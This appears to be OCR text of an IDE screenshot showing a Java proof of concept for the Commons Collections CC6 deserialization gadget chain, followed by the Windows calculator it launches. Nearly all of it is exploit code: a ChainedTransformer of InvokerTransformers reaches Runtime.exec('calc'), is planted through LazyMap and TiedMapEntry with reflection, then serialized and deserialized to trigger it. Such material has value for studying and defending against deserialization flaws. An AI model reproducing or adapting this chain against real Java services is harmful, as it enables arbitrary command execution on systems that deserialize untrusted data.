 cc6.java Thread.java Class.java HashMap.java TiedMapEntry.java LazyMap.java ChainedTransformer.java
8 1 4
15 public class cc6 {
16 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
17
18 Class c=Runtime.class;
19 Transformer[] fakeTransformers = new Transformer[] {new
20 ConstantTransformer( constantToReturn: 1)};
21 Transformer[] transformers=new Transformer[]{
22 new ConstantTransformer(Runtime.class),
23 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, null}),
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
26 };
27 ChainedTransformer fakechainedTransformer = new ChainedTransformer(fakeTransformers);
28 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
29 HashMap<Object, Object> hashMap = new HashMap<>();
30
31 Map lazyMap = LazyMap.decorate(hashMap, fakechainedTransformer);
32 TiedMapEntry TiedMapEntry = new TiedMapEntry(lazyMap, key: "kkkl");
33 HashMap<Object, Object> hashMap1 = new HashMap<>();
34 hashMap1.put(TiedMapEntry, "aaaa");
35 lazyMap.remove( key: "kkkl");
36 Class<? extends Map> lazyMapclass = lazyMap.getClass();
37 Field factory = lazyMapclass.getDeclaredField( name: "factory");
38 factory.setAccessible(true);
39 factory.set(lazyMap,chainedTransformer);
40 serialize(hashMap1);
41 unserialize( filename: "ccc6.bin");
42 }
43 public static void serialize(Object obj) throws IOException {
44 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ccc6.bin"));
45 oos.writeObject(obj);
字体大小: 13pt 重置为 13pt
...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =